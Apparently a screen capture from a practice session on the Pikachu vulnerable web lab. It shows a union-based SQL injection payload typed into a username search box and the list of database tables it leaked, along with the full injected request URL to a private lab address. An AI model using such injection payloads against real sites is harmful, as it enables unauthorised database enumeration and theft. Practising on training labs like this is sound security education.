 sqli
请输入用户名进行查找
如果记不住用户名，输入用户名的一部分搜索的试试看？
搜索
用户名中含有v ' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='pikachu' -- 的结果如下：
username：1
uid:httpinfo,member,message,users,xssblind
email is: 3
控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
coding SQL XSS Other Contribute now! HackBar
http://10.55.175.133/pikachu/vul/sqli/sqli_search.php?name=v ' union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='pikachu' --+&submit=%E6%90%9C%E7%B4%A2